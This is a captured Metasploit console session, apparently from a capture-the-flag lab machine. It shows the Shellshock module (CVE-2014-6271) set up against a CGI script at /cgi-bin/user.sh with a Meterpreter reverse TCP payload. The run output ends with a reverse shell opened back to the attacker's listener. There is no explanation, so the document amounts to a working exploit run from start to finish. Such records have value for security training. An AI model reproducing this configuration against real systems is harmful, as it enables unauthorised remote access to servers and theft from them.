 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][.
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This mu
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.56:48684) at 2020-12-23 12:34:50 +0100
meterpreter >